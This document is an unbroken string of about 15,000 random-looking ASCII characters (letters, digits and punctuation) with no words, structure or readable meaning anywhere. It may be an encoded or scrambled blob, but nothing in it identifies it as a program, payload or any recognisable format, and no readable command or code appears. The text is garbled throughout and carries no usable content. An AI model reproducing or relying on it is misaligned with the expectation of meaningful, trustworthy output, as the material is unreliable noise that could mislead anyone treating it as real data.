^E-ppO9U1zUt~O(5h6z;RJV_+KT]LCNN1YNwCnDNk~;wUK@_nQ@EuwDANRJIwop)YhDRU9;zI~z^+C~_)N20UQI]B]^rrE4+(yDY+SAB;~e%{p6VtWDrukur-o6Vpn-6V;]ppYx]yuJEE]f%(YSN:V~rK~rTVE(;uI1SR}hwkk-Yri{pQw;]AAd7Fi5^:)N1RoI+ISw@u-{%6FithpIB+({:^1VWFTpf:fI@i2WyR-LN+k-pDk}WJ0{R-e|CYRxE:)hnsI50{D5EBniJ-z^2~-L]5R(4;XA:;BCxpprTYu94;-y)rSr}w;]4Cp]dw@-yx@-OoIUtFEUI:feOIF(Wqr+|pIWD)R1;_{UTwC+QwCTnQ;5K{}~R]5h-OE:&~0WR}DXN:W%+7;rWWY+o{4}yy+]RU&2qooK{Az0nOewnp+T-)9DoOO{y;9TC4D~0Qu]7/-wyE(XWwEI0p{S-|wVwRREto;+NAN}1NoUhIK@hW2-pCrXEe6iYVLOuWfiAEC0iUKNwE|uXqU{A6e)rri2JJ6dV9-{oQo~o5wq6^S6Tz-AdSi5AORrWuyuDpCr+EUEWurdFf(O(h5ukA@2S7y;ry+R|-~OIoByVu]|o6hthh]{X~QUFV(K+-noq^@Uq2WE6}-EitJ)RWr9]10zWxwC__Nndpx;WRq09_x-uriJ;^fuh9i61+}ILD{E|wr(6EiIr0-dn^6zxkfN+y^rW_o@ue+u}~}@q+et]6zI90:;hC_{odA~Fpn7;22Lyi%Df(YqOp}q4-J(&frWX;6EVhn]q~/@N(-21hhhB9XiIrzTSUd~^iq@WdxRf(~;:xyrB(0EruUezI4r;6BOuqr]pdB_ry%|WwUpo{NwC5dd(Jh-NXft-UwDz+xJzDh9exo&xRE};yOOqnY^wuuRO4JA0e9U{}i&6z@|C7]|FiJT9uUTtB)d|pk6-_SJU6Kpx_BT]r^S1L|2Sr_{OS-}_JJutN6){W5OO(+^tWo-p6&A}Ry9wh|r(25RAC2)&VD@+D0xy]J@Brw52YA]1UAQCBr{JiTIqBFSQ+~OxI{yB22KAr-eJu;wp5D;SDy/h{Dry1@9)X0z_~(Ch56w7|U|;@&(euDus&i^(eBX;uz{NABK7R}J%w5X{}r}rLQI]|SB2%DB&0AwurrO&~U4UtUhQK&wnBWBh}956ADUiIh-A1+9}prWr4r2}4%:^1-4or1@Ox)]r:OKF]X}:r{{RChIo{weJEUuhSfQ-Twp(2(YC21@kun%C9UBE/9SCp}L~](+eEE|nfypINE9|&7/%:ATzrqxuNy|ouxL~Sx^Q-IN2d0WWkh^qtxQpID)Yx+Kn~|ELtrwC+{VzIXywNr]oeOuKJphy:Kt2^u@ExS4yK{~}i4rO+]EJxNXiu:4TUCssBVBF)f+pVFSCrrpFIE(&EyWBnzduWQqS6|B6r26YTip(SrE}{ikU]W]65f5&WIIyeF-D_y:OtnQt/VswWFhV]X;E)s:+)tku@~YW+DupI_yrtwhroYukpY-J)Vx}V%WENru+yVFJrrtwskhN_4sFUTdEJTepqtx4OSA2-&xyhxUDYnW:ie_4xR|-U]DhI4rt6xu{VTA;_(S0:ep7yCrOIzx0FN]x|q1IA;)urWU7~C-SU4zr&);]u;1ttCXuzh_]pD6&0pWSurOxN7{o|~QC0or7CD{-|zri]~wTuSVuoOC-Qxi)nY~ypEtrr2L+J4^@h5UILVz7+X6r_qpTXWQ5C-2uI+LLXoWoODTE]VuRhh^{oWzwpVL^0Y;S]r]uprhyrJh0uQxKpk-hKT14xuSUpOuEdO:zEC]oe/}dAuuoy|]p6KY-VLht+oEii96pN-47_Y(14&YxqW:Wf{B)~J]2(T]x6V]zq_hw9Qwxyp&L-oRoi0pI}xqIVQ5qpS7tDprJrT-ot)AYUS:kok%+rOK_KDD{rVBhS{q;dr9X-kCR0:K^-AUtWodfy@%5VF%Uhh:BL~-1ToEJ@+_USF766|TLUq(7LLK4)DpxS(5qE^(SywRLoDrVE%iSrV-SreECr{0O}BVAV]9OokN4prz2~O}sBxCNpRsN0FQz}ih+wCEOJV4y9}Q7x}p{Yr]px_Ode2N1By;00q]1s%SI_JXUtI]@F]O4wW|qqUDOBtWRix(J)psdurAkdKp(:oe%4Y7kpr~|r:eiTYOtee6x{EF&Lq5rrwBn-:]-prDhR|NJd}2dOxD_x)@4eYix2}h(pLBtw&;W6;TD06dBxf6U)6~t9rUN~t+J|IRY(UJuF5y+)q]5:rY%ku%qkq)EEkh0eAypr-@dX]67o)Jpkq}EiAEQK0wIdYF;W;I)w;r{6L]}DCVX+kw;:;t-)&onFAnR]QV9]%(}x;-Er|C}IOuQWuLyf6+p]+I/nExzfdR7pV)+:_~ytxS1e|1BOAuOCi^{%NS;efzYN)wzhw6(u&2ytxq@7~:^hf6iIUk^r0-Bh1qrChqor~C6or+TrYXYK]Qz_0uy0:YE:-|2CBzoDsRC/s1yUo:wX5C1E4n&iTdA~/LxR5zx%e&TzIIx+KU;)+1UNw@D;V(D5Chr42qdVnRBuRhELC)y@|x;W0Os^oQ1o:kN]YDR{o+6+5NLW529~ArL;S9Nw5||V6zn^-Bihrxu+LxOksr]K0YNOwO5VBV-EJD^@xiq+tV2^{%wK0B|~Qx;|o}tsu27|Y_hSwQ~snwRB-wOV_;%^+{_9UeyheK%^E|1CsBXF;I;5Kun)9yRoA;QhpuV5p+2fAp2Dtk6r@IwitOX5f|6Rs;EEnyV&U4s1^:kR{99k:i:U^qSz2kEihp&%hhS2zY-)DD;}RB&]OWiTAF4+%T}-_9(72yD-OpYf/Q-rA55ieI+p^%)W)XEErhp~N]Re%kh~eY+R]po6NoS|YTA64RLYuyuLpWET-W)wEh/~LDENdxuK+LoOWuSI-Sy(TwVOyFJnSf9Tf/BQErz6(~p&]Nhki15r@^xsh5C%J7Wq/IQW}{eSW}%LAA%(}(W4}z:40kBXr2AF-~-CA5/RupB5nDNx^5piUo9L4]NBoszqp9-|Irk-Ae|wTKROsEfrzX]^fF_Xod7f0f0:|:r06Jr|e9]4(zo]tKD;Nh7CJ9_;iYNI5B0QNseNt~%fB9_7-LSkh^KXoy5TQ}V%4f7YpfNwAtWJsNEsQ{-F;~h@6h/IC)F]kDBpDkD(%rTuFe/tfFqf6i^|s)}fW9S(sIq7FsBBo_4fFss+YA&Ex/suwi2xy_T|pF}IO6iYuR)(DL^7]}rd_sq7urw~9;R)nIqf%;^+D;kW77wV{NIW-Cprtks~C9@Up&A75_SN9TAdJVku)d^YRtk~SJuy-h9er{pUu-id_{xtfF^fuF6u@/9YxE|er6+pTI}7A^&eerRd)twIW)kzkYpdCCE(_6}y@ok)n5~+;;C-2ri]O}V]e^Sfp_SrB~kYxsnuS&BueDix9/zh74Sf:nA75t9dzKVN@5|)|%S|}(su}O}~k(@7&zxu/(Sd/q9t+OzurwCh/%ErhBxhR0BeNriiryuf6S^eUR&/oyqnoYw]RO5uo6&D&-;Eh|sNssu{p4pr&&9RS}fpiK+{R(0u^|YDq+uq|fONoCt6p1&BoEsSRTJhs&]{9C&Y@u-uDfdN-+^UsJ_ODphBR^BpOiFN9iRQOJDur-ISDnApk/fO@Q_f&9YA&xrqSR7@TDKos90q&wiqhO;0]h:KW6^LO~L;95dWV&+W@%y}V5F}ozwpwhr%-O6LOUC}x+IRo0A%|C^}TzTqSK5ND:_FSnBFEy+n9qp+}otnWSzK4~DDhi:r2iOhO~QS&+|o2sBu-kDIp((~0RQnAp5oiTXTUxwf&I%r-Udy4tJ]EsCD9YE{@Rfr0%]JOWnU&KWqsT^W/R_AsWr-o]:/DEEd9pY_tyJV-6i+Eus{CxBV7N5kS+y@OA%VFU5+5NO6;qeOefkuSBW}~pO/rYEVWr6{&B]S+Wr_hxNuzYEYt+-f}ViOuYreE;whquD:-FLWhApx(6k-q]Dh%Irw]rrw{rx%5+L0}-rNNyK1|zBV4uCwEIf{dYu&(_woAxrNCEUL-LWNAN:p7EenO+14rBEAs;UUOShUL6r4J^A9USiAhBW09J|ON(KFsiBTRf]D5rs{Bd|YOENWyEDAeEkEhYyJqY;];d9/N~IOffpehu7_4iyp%ii@/U]sRA}q56(IwEo;sW]SLSUDJB5zQBL;k+]x4JQ5nOxpxe/zkpJzo%62;OCz)u)rryV^f{C^rt2zEKT^Cd}^56TzK|qww/J^%@~O9@Ie1fiAr^&u~soS)@&~h@WU%@s~]/9Aer9hAk~C/rs]sLh(^}T|s2rIS)~~Ks96z@9u-f-~9B}r)ruW9hS;U)U6QC|^]q1^0AI)W|Aed/TS:Fw6^txA~RBWDkrqCex|ryCud25q+xd(/Lu^/T~O^UzJp{~^EWTk{U}YkO}NN%:N9ss+oV}O2YduyXOIuL^d-h~6@&COK;V2&|UwK]^f{%BqpS0d;2hu;LpNIE0]-iJ~f{1u|yOU:|qhy^T&9XEYUVKVA)SkYL)f|/K~S:&9FV2+9R&ioO|/U6}%+VC]uJ^EB9D_r%to^:{h9]VWIU-TzxAyp+S^KrrEzdXKWo_f]/o-ARn:IIiL|oCUd)N%r){Q~R4nU]1Ai;f}hknhSeSFsBST-2tLTWnWUoR^p|-TR4fk66Xp&1dK+f&+kI|-n9%EBuKhD~dkz:5V~J{A9sJ6w0(A&sX@6oS]+d]~dd5ydhFkET(EOu;kEr@WDr7_-CriR-]6pXQypNhBItKFzI1Sk0KT^uhTD^wOU{tN:1;i1wpW-hnIrNkR~~YSDt|_sR/Lz&+@If:pxDSVs57^CXe]&RKz~(@]uwRDDxO{dOK:0h_]zuUIzCOzOtTLWD;0nQXnnr)oVBUN/@ExX6(;D+0p(f-W@Ve0tEN{f:DEx^RfRELuNy/UESCt-U_wNr1{I(EyrxFL|^DSNy|:fWE0pVTuoB{qyS)Vq_47fSN(2S0^IJ@:{d2h&qJXyYt6t6|05Bk_SW}&&EBr5+S_nVp55i_1|F(ut]iD]Ou@XI_uqNTWf~~kEVB:_^(xqhC&X6Wh6dd5DydzQVeIYrSTyrCFrF1eDr65|xTwTOw/^]YxeL;Ni~;oy-u]^JN(rYoT%^i02zpY5];;Sxe|qB(&;izxi~zof6r)sqDoI+nV-zCuKE@SiE:R:ftrkY(AB;O(NAiw-;:1zkq]5iY@KA}e16_44:%z{d~^WIersX{tW&VLd/p9^7hfXBD)AosuYds:yOhJ^7zefnCJ+q|r:|&W&^hxNk@x_1AhrE|rT75I%q~y(xKX]O6DeWEkNuOk%htzw9dY~@CEV:0)kr2A4ADCf7nANh5y6@E|;+iXtJ2XRB]&Rqq&u)p5n/19;q5A;n:(W;&UJ4oFe&nrxJ|z/4+pYOxhr~yqB6zWqCnB@6owwRDWJFKS0)IzpJ-Js]txuYyruIXX](hrE+~J)Wh+DCkru]6S6)pewSirToKD]dup9DQxwTxXJ/ArT@WFw]556U)7y@:5](~iN&)5}V0uCr+]IL++%+zu(S&z/~q+L-kuh0J&-}srzy7rEV;:si2/LfAxWE/%SiQBUF-:|quT-U/A6{2uR^dk)-Y}ptD0wRp2IRN0@z7o-T)y+X%-:YO((DQL1yp-kCE75kp6+)@Uxxu%rwV&Dh14WIpw{h(WB)}nI|f|dR7us5V%)tA-TD}zJ{ouq/UWWh0oUN|EqTdCuWBF})kq5RBLqX/]pWdqt~JWn5)U1T5zyCDk+f-^EDqnW~Yk}/QK]dJ%R@7d-CzS5BI4x]e:wDk19w{VIz%^{iUox|ywI)u6)9pBtDAYkqkLw10uuwd1-rqX(D%oNrop&B@yy42e-w5+OxXBu@7(sWOKL5XUJie]VsXuodzxu|doR4D4E|w0qN9_z]ET}Co9/%_-Vrqk}U@%Eht61xLxE^Bpi79dd7B1thN2]6SzFfx:Vkw9R-_OT(d4LBL25z^&4uEy%E{r:|]EYESq6y}7R9]o6k)6&60;YeutE1U0}kuNhK6+xhDtuNIN%S+isYr9sxroY^LY5E7eB_CukrQXkCVSsu{|)Yz9qS(IyQLtB9BXT{e_(dJSY6Ex_6DBp1A2-Vk}kd{L5QLqFy5ReU~ECQB&;ohEinN/w;L9Kr|/7ExI|2&--Cr2)zDuAEr^-WiV4JYrXE{eq+y}q0hh4n_4w5UyoFBY]+FkRNOk||-;;w-Iu+~S^s(Fpkey-dy-L7NCTW}XENUBSWwR}r{VtrBuFe/xB_/J4]6tN+1yrAp&-RBo9qS+Q(TCp~u]Y1J@XiKR-QKXTA0xD]Iep)xFRTtwIDkWr]5uJ4Iuye^r{t-RwSRrre0:w:4;~p;uI{~Rw0rE:%)@BxRWus_rSFswFk1rWzX09^usL/-o~C-q]CDrquk~0(ApW@FuOIu(|SE6n4k}wzOsYd{~YoQ~40K2pCs7(kr@~Y+y-KLsY%(q-dEu-I29kC&&Eqq~hfSWfxEB-CdVIn0FrYdYSf-T}9OVeKr6BI+u:IhqrXOxX:wT}7qX++}Ft%%@pi6K]~uDwL~}p@Ixwzpo6ONL62%rrAhDB|D4CYY2xYzws@Js:]fU2%+NxL//)w^_rt5@:Brq_iLI@RURVi@W~A1iLwnh%~hnTRO]A9:SQo1L;pW(|N;-IBsB{@]UBB%~i0fpDr~(p9AN]fNKz65t1sU]LUkKhOo|NrFJFU+_]5n^4@5WK_rR0@ot0/rzK|x/%kr-NDxJ|pQo1:B1~W47t&{6sCQT^OSE_dC5%}2W-xW)n@pChp-LFC27-yk)L@~4ki_W^)7r_q1JY2J9fJ62h0sRYC6{VNYoR@EU^0(D%d&I4thY)+Ru]5-~Rn}5^s4YrU1951Qof~f;%t(&K)Y&^rK-@wn_q}A~fE&)1J4nCrWepr}oN9EX]tF4D_%%%yU:_z;J^sKdf9u-L}2S//_%is0p7w7u2|JN-|}n@]~sJC7|~|TFy7UKy/TIiw)U]/D^{K0Czns1_(E-frTSdtRi4(4(WR_Ay(w]ROu}^Y0WeUi7ID/dAXL|&T0B_@t{}q@7(f7+~fkpD(U;fXh/9k4SX/&9{qsI947/0wAkpNt^2}O]R96+T/Xi(/OTdee+~XsBO1K:_dT/ss;V}I6K7Xs&LR;K^SY-5s7U:s7E;owt7XsyLOW()We:6B9kdsD)RIKWSpXrd(xe%h{u65ki(_dA{;I|0Te%7F_2n_/BK_/yBT0-sp9s-k:Cy/J/Fz{x:sCFECfN)5o-_S:DB2r]4R;NT{-%uL(koE^I2s1:X/%0NXyuxkC7;9)S6dd2V)tr%:dRiO%rI1oR/X9;|%tA(OofwJNI-w6ERr(CzrOr2VO9{w+AiAF_ATBo|xK9r%&R-]r%UDUwLNS{2W4o~^e77;zSwYy|E|96QX]2AoC^Jq62QoEVBtCoL9UV_UUr(B)6~k]VQh]IWxOKB2rxy7ru{|Ery-OxSUER(5kUdJrRy~trxD5U%KL6;xWTo_ERqzT{4N4L/rDft|}N&V}Q|d0~(/ARRfz{4BACICVxD4y|Nw~4CS&0OVN;osKCt6{p{Ekp4/9hhWErsRI:AQRF;76FR)f0eInBW9yr4IyxdRTn@iwpp)o{9eAOz]d20Wf6WX//1u^B6Ekde&DT{itEWWwz|+yOA(R0zA;u|nQxC|W]xoz5AzFdq~z:TLr9J~Nyr~}~-IWEr5{x+rpkxAIzw~kICi~Rw+X-LV|tw^EpDd4dFVT2UB2o)zENUA6E4EBhJ]oT9|Yz@t@tOToKkS&p7Bur-u{+rpkCE;~kB]Ts)C:%:NuDOIWEyJS-9xuupU]+Ep4Dnu]RR{/O5o)%FWKBU_BhNJJdI{++ETfFSV4{7Yr+iFir21FBKAz}KSyuxrJW]EprIY^Wo7oiKzJpOrzOu]YFrF;:W_L45TCxJ6w7N5sKQY4)_Tf~wEx%)qOStnXu1I|wf;1ST~eT}4Tku&U;w/KU//NxpWrq%rE%|&4I|RyW|]pEIVQNqF{&Ap4hIk-AqE]urI~{UpOu6huIDx+}otk69O0LrL6tW)kSSSOid~|99oqqRdNz|F90V0V7:AwkUTI_Q{OWsu}Iq]x_5;zz(:-S~oFTxi4sp&dKYy7tf%xJo+E4KWE}JC]qXOf^^^:_x-0EwTRICIS6drw&;LTIOR%x/iqoWwIrO5w7w|yD+WyNx+4I4oIW]kk]NRLVUN^kNVppuOpKAVi~kRJfnr(Yk:D-D~02^7|~9hKE]rhJ6Eir-KhKiw|Wis{EBySSdk~xD^0CYE+6z(InSIruw|rJ]+W7ztuzrIOOd0J4:px5]I|9%7/4&UY/nwy7F_xfTVdssq)w1)76V6yr2OdN0R{{f&W-~rTEuqpeOI)VSko{7/Ws5DJ%@U&-EDWLd:k]%)&puIX77ENJAxrVB+EJO(@0Ki+nwEydW~Qo{;WWt6+6oKU@K;6W|k1WAr:__W@Du:s]1f~+zd]W:UD/WXKk}+N;q~W4zBoFKoiiDA)&JiQd4|(x0UrWDWunoTKQQrBVO9urV:rR||B}nUW0VI22@pfO}LKL%RK7;UR)-)oQKoyuIrp{Qq6f/|s:fIoz7;C+kS;Y(VLS:CEiR07]p]iW~o|DD~t9L7&QKp;ICed95)&i]hOz7s|i6~^Q%(ILLE0BdseyT%)/&EJ4A0Wti^t1VxX0x7p0:ksA55{;Y%4~4t^]_T_r2-znTD|W+0N6^RBe0-A]0Ius/&rI5rWE;NxOO}pIw(Q)VLh]Chp|qekB(CXi+WqO6uNCSB-C%Ukkd4|kJh+t;BKEp;z~Iy+D+^)WCs;zfX%@00nwiJ^(KeOp^K4;Ui{AXh5f(nK4xd}-xTXIzo1:B:xWA%}urTLJ|1hSh{EyyL0wo5Fkr5TRrh&L~0weEWW+7p({E-nFd{2pCJz;}dx@qiNKKyuxO%h|+D}Irr+];Oww~ki+uTwpWhk(-uD6BzOeVzxWWxk(95J2R9Tp--64LJpqzwk}yo62UU/-u-:dODr]/TIhVeJw06Cr_weq;r_u|^uCLET9;XkD)2Bxk(zE-XzXID}ud~5LW{5{%x@z|IN;z0TW15xRps7-osB]WOWr0S-rwwTuruTrILwzf(tx-ykkxtky;i6IkYTu+2nFWz+zyk+E5NBOw~X)Au{6Bi;V^y-~ni_dk0zET0:yI9kd^rI)kxrzWQES]]fxonB:uTA~~ySn4^EV4Qh-9fN~RBX-:^dwr^x0dDOFkr0K4kO@(E]rF_fJ0NxC;yQUzNLnI}1sxIp+kfS2(%rCWeIEVE]KLW&x~W%|0o_);~RTr~o%u~y_o~iy&ei~;owSOE%{xW}(y1p{@k6Wp@p(5&rCXOR:pX{NkF97/Jn||kARh@E0Vn-5qzSzECC5VxW]KYp0FKyoSOx;:{XA|W{^2Sy]oW14Di-K_0Vq2DO}|^@hhDu{^5Lp%WVfK^k:w7tiOuQWAd:)sk|Fu6BQ%2pFupzrDENoTuy]UWWrn(_~WDt9FT|_W~EdT}h)-YSd6f+TJRuqrK0(+1K4nB}{Q{F+r]rS6L/h:p4tWOodARJkkWtBNTe-uRRQDIFFxI~)(Li^YtxJ0Q)FNxuTnzyzewXB0WO@u~-I+w-SK-B~oLK7fptr07riX)L-xW&5(iJBn{B&:%z_xnK(KII:It(YNOuh6i^5CBKikF;rhzsC60I7&zIWQY]hqo5/yDSh(_qtXq+sdp4)9@0Bf0U/Br~U@W_i4Co9InBYS9~;Sk)IYF9NTV)tpfs(KAEe{T/{zqx+zBCAY(Wn@X~On}_}zWF/W0w;Lo1rX%@hnwW;k)fuw(EE~@}fwDiAN&s:~AR;tA~p(yCx9;x9uhLWJif-}pu)qfBe^A+OISq6rI_L+zk5BfQ+UzqIC6^xO5qurT}~{WrWDw(o^9zE]OSJ~_1Lp1x6kxq1|DwN2SEtCFVitu}5pu&QICxe{0S6EC{torx4U(u6rd(0;CpV56ToE~%I@ShyTn-9i]WRLiVBX;4yVhSpFUF1%&rTA:LY@2noh6+yh}RkpWxO_z+WOpp~/}ABQyLW+J~DFKRpoBnD6NESNsk}}rO]t5Ok9}fEWsq4|Oh6FL_f+pddq(yYkK;(sh;()~e1x]d&E+rAT()sTJ7Ao0oh(ipQxqXyR+ok^JN~oNKBRI;EANyx4FdetkhFt7thUCo-~]Ly)Fh;EIn9OInC-qf|pxJ2O;+y]_Es5OC:BoqO~kOxJ1E|SrOCJd:~R7xzN{7AI9DyY0J2(+0-+{XewE1hCL9eUOJ6%_)+1Y0]56;1d4nt2r)xq6DQ6-d}-^F(kB&Y;wB6pDWWNoy]%tpLXViI1fCQn|E67FFV+%yrd7&Ih{|QFx+{:dSV^BUBdOxARCW%ksh1x^2/26zn9//rLuFh()FrDI^+z;zt^eT}}F0FSXQY6pz2zx_uU/FU|u{Y&n/V{)&6r-rW4zoNYERh1)F_-xx~IUKoYs4_dC^|uRW{i&Vqd@RorFXun297&f4&290iAy5]}BppQywxVFs2s^Spru;4t9oJ0fId-;WJ0DCxw4E^R+4y4k-@Q0EwrhxuC|i]doqBI6BT|OkeFdXLCt5hoIEss(z0]KDszS)5K;VKe:CyWTFe7xXN{D))C]QALs{UrukWu}fYOkUr2e050k{%A4ni/BkUA6SSK|n{XE{NxUx2@VLheQ@UrAJO2y2NrF:SwYhhkep4OQOJDy7XFX}2)@k1uSi|fXW+J|X/wCu4U|u(on-iF}W%C;rsO5W9Q6-%;o(xheNQf0u0Oi]E6:Eoz2yCX-EJ7kB|eUyTYeIkAt]:A+Er2/r(7/AkJiyqi)+itKIAy-BKNyBK{Qr@4-yhCTWJ+0rRe~puBF;w+uxE&6EWeJpx~UUL]}upiphu0@ru~9pR)N+Rf+f%UW]duwrQRIfxr{N;{Yr_DiN7%0IX;XuhQK(ypk-NKBr00kN//iE7wOre0C-Ek6rBeU~tk+xrJ+dr69yWJF(k7wr24BByVENKhip+/fWoN-E%Jw-Wes-nThU:y7Ek]A-K6BEu+s6+A@]50@IAt~hYyxhqDufUN;A@WAf{YU+B{Vry/sx@]&7V~D{prAnkEpuD)utDUV^u6TyRhihr7^~@AhdDeshsxFKAr^q~+52W+_SDwkS9xwyI7fE9]L0pidhArs/sU/VhuV447nR0(h6Viu^Sz;E-)eWSEr1IkW}2k]QrzVuA+k;AEOOhyJTT(T|~(n12-XrR6;w4EdAsYpTr6rEDu/^^z~5~p)px6UQRzDBpE/6rEI/sA/:rIy{hpQySy4/~e1z^Uzz-tf-07w)IeW|@|_nsIYT2w]+wS^NRS5y4wtkWCT(I-4k@r9wx6+nRrF+Rrp{IAxNprrYDr9hsrYd2xh]u|5nWrC@JrOTOrL^V+C/-Sq%R-W+Bh-p@rF|oueQS-|r4JWBs+]_tu]LypSkEJ45u]OK5pnABr9Wx;Wx;+S|FBR9^qhJnOwE@LS~/Skn:]-h}iIWTf6WIf-^ESrdFF}0}{B70SD)CnpUDpuE{-6tQp^J/FBu&{hN-W^L%LT;(;W5VAWOzOU&(ROydEkUFAhnCIUB70ru6yVXQu~U]f2(RdIEtpku2FIr;IIW9O+i;r+I&0n5OO~]u]VyB(@D&-ni^Q|I+Ap_hNrWJ_~-YDkwzL+49(EkONU:yQ9pWS6%_EDVtyqXn(pKtBS(Y^-s7WWu}iwS;ER_oSOxqL&N{Ex:dOJYTFWrW}Iho:B|qWRE{~J%]09:dpw(fxkIQEp7/S%B9WJy-O%]DI_Ny55ui)7~x^@pF}|~U97q%AABI{F(}y{~B&{dwzkudkA(V9x:E0qxEYSu%wKx((;YiWDxyRT^y/EBw(td691J9T/r^k_EuEhuC1u(w9Fuh0_xh;2OUJLBF9&IOfxUB7JU/dVz;6R(EBfrw;;xpnnreSeW]wSruBOEQ2K]]pJSrNs(dI&(CK&yd0oVefR^&6-r5;JWWE-N^4NAtJC-|VpI9(UOCXWrrhqS(ftOK||rz|n+izrrLF_UD-qYw{/A;fiI7;Cr]CS(e9^Oy-5WyK9ki]k;tKOEyi1fp~ASw~pS1Je-0(xWuxDxt1SkiU7zU+sx]SBIx/DpI2V_iE]KJwp26::14rO7iiNCn9}E}A|60pDoDt](K)X_Jq2LoCRt-yB]^xteuhokWdI1O-QoEEs+IEsC|;w&Dy9:wEVE-q}|0E5%VJ4/R;~(+t)59k9CdfO4&(L^&+1:krhhsr_r27BsU7(&r6qXu+6Adh;(&^^Oh5s_S2NUrCf~WJN{6toJs-~(VtoY9+p@Bw44r2B1dJw+D|%nrJ|}ExJ)D&&X-EVR@W@4]-6F@-%FkC/^VBI2-pE-V~uRo)+QuxrrUr96r5I{]9_oSE]7x;Ahx+(46kn4o(W(T6UIourO5r}Vqf2koIXCdU:wdwx%z|5{+iWI9ENyoCh4^r/{}ux{EoS(;zn&^ItrnDW&fEr)Fi9SBo|xDQruX%|0Cy~yRACKYEp7qy}QKrw}%(rdyW|n]fr6Lphes;-Vf0|9OV&JLNRz7fR+6N1;~^B4p^J]0@6A}A];UKUp|Lq^z{^X-N]^NW~rur-7oDu&9Wrt^E~df%RA~_~&4K:C{kOsF%OyTfJz6z}:q::/yu41&yWnp@i@)q]{dRh{5NTxDDKI9y5V9x2%:Krod0zLtIRkBI+1@UhOzKkoiS&;2E|hQW0_-qh]W~Ry5BIf{-Rzz%95zJ^rA}|6qW~x962E+qiLAhp%kd1yCLxD{S16|:0(0kun2Rx45nVI9h1/i+E0Wpw9/~Ihs+F:Or7TOJ]_K2DVCnxEWwNxdw/x65:L^-Kz0xF-A)_d(u+T(Rqpw-I-ICwEh:UO21_Y]WxT{{&(_&hh6L~A/ydu9C-IXf{W}W{-Y-^y&0KS7AfA:_-~t+&zYUhF0R|Oo7qNK9R;sL@~nIE+E9k]S65hf@/FNEzVnhoJQ0kf@&}]|{krAY@OB4]]DtqVUSTLIqr_h@sk/LKdp%kFDFdd/:rOWou+sJ;OAi_;n)T49UkW^f&DRTWxtRorkU(z0AB;E/~OWp9RsdsT(t959zCIV{SzK9pxNqsE-dpy;5AV0+k4xV{y&WBd1;sJhhoYkUuk5zIuAKpIO^%Ir+%hw/DI&WLeArkzSW2rnk{&KhToVRynAR)-0St7LuRpuqQ9:(osOiJpI&-VDCQJrYX~pf^p9ws{|9yJE9AWRr67}Bq}{dsN0U|BIFUW)_)/^StpVCF5{do(uUsuyR%y(h|o-]Ozrw9:rwEQ4wWELfsQDw;R{f0%Www|zI-KDDED)D~F0_hQr7^YxfQ46^Vq@+:I5x+y:IX^q]2n29nsyJ]kI)|;yIAL5ISUddk)&xiTwxIDCApD|C@oDd|d@rdD6E&eJ2OwwEXehWX2ICKs9Nopn&fT)JL:V-]que^SDENJIA|OQu7Fo4z&2V2FdrE|~e454XpK+^VkLAEF:7/+q7n25}eQIeAS7-(kRk1CD%20F6d];YfBO^JfYSVrRqJfCXIwyJLf6~So~Xy{x4udL;9s2r&0eR9{|JTr]p5u1OA~A/xYW9EQ96:I0tyJ1r&0setUNF{eJz-ET~hy^X-xrpROzqVS%XE|~@4(R7)04X)Y{OIpQCI&E4]&D{It4{IWuB]6OWu~ED)1A((ds}pLXiT%dAWUkFi%DU(^+RKpOE909}2swONXDTFFA5IRexr6_KfVrf+LC0+yiokUr:NDq^~1t@U|X+r%ERnk0sd~DxzAiRd~|QIe-OF}D6zF|Qfw-t~Q(@|_)sN7|+5r^7ksILrkyUC^oFuFqNVqD6~W:QL;UU^e/EdhE~BR~;-Woyis|+NuJ9(IoKWq@e~07CNfqr-rzI10(ixEq4n~1yLCNq]&Npz++1pYqAiB]F^yXDS;%}BSwwCDVu/))I])(96f%J4XuK{]pDt}pdikJ5}00{iV41qihLLB;7t-2(}Ee]h}AuqWerT9z%2IxLt@AA|NO+~DNw%x5/&U:SdpW1%qE6txRx56{4@&77hruEwN]o{y~JdzWF-]4@/F9tx)yR}TWU:(Fpfh/D&9dBzWzdkIq_:YoQS&Np6@0~7L{]4-Idh(X1Cr]]iW-^XDY4T6Xyud]%rJ2d7E0y6oN4pp7S6nQFnsS7Rk/iO0p9{n@iNo7pY1fpI1)/KENhn7yI2fVI@f-_oxi^(Drn~~5;I&oyuf~sDx%XUffFJF^~ut}yIDD~xftW@y;;BO{;)XBkK)rxWCp-^1_@i~%tp+rrEniyT^qfdy4fUUn^Vu(66r{Wx0yuXT~:WfKoo;xKY5&]:R6FuSLNV%x2Nfr:CEK-f%p5q9}tK@Co%XB7J~yTiU(T-iu-7:iI~+NkzQ;k2-OnUQViJ;O&ztxuDTr-]S%e_2kSekk&tuBJ4nkYpEY+p6OK{O^xrinuCtxrkR__sAkTV_9WSyhoU_I;)Ss4dxI}ke-n@SoTfQkw+-;et;o1FsiT;yR+pJiu7ti_}:tsdrLw&7Qw;K&n]sC]/%TE44^:xp--wJt0r~&4{9E0kOpDp-ySDxAR{yewRLT5~EXROu;h;F%Se9Ff_F6:p--fU{fU+uRYB:YX-069N5Tr~sioL4}D}zCo}noi5hzX-s~IN9KW5EQ9D}5/I4^]@OE2J7S}kDF7C]uULhJDLC]0z{B(6nD{U}7Yefy&4VYh9{]kD@f&uUI;6]Jyo@OF7::::OACpuoLENpV%D5QJ1JxA]XiF/s%]dCD^WIt0|qRJ}^%4fX21YQXE_o0&2z:Qe/h/tIhT0@yDwBLI:]U)/rf%]1|X;6Csp2F4BzBh75L;]Es6uw)~-EfrWw(rE|yrdL(r@KIr5]oCqhUe/s2D|/4zE{DpWqWWr+T;(r9n::KsY69~_XpxytzV2z9Q4ne4wO@RktRh@yn%+}&tVdT2^(B:LquTz)+VrD6x1-:R@|eoDw;F0OBN6uuT;%0Vp@QL09CoO49JI/R-ypI}0f6JKf@IdwV~/ws0;z&f}(-~Dd-yzpx6x]T_zppD-rdVSJT6^rhOurry|EKTLLxS~u)BExtLE_I-xXtDy5K{YNCx2J}E2NBSLy(CN0CrNBi(:+yF~4Nd5001)}}&AzIO)ASBEz_L5r%F~E~IJ{TOIz/I71u{i9rX{9uDO/uIso-iwI-yz]xpBI]zNk+ES06;x6JkCx)rYxkLBY:Ow-pDfW(0-{/}dLz99]i-O&~)z0rLeuxri1;9wpBJwt]T07LFpIuXNukSTfoyr++Ow;9|T+4wTDW;6JOr{~nq~i:6(eWD-~oCRq++AiAI}1;Skz-DE]uIzf+w2FI%Y-6oLD)pppBkrrut4KW;p5Lr{&5pi{7x9o~A7-w5p5JdsDROzkx^OK9wUYL6RdUu)BqkAYLX+Epr4qB;utB&5rKr:JA(h1F0tYuQE:~h_h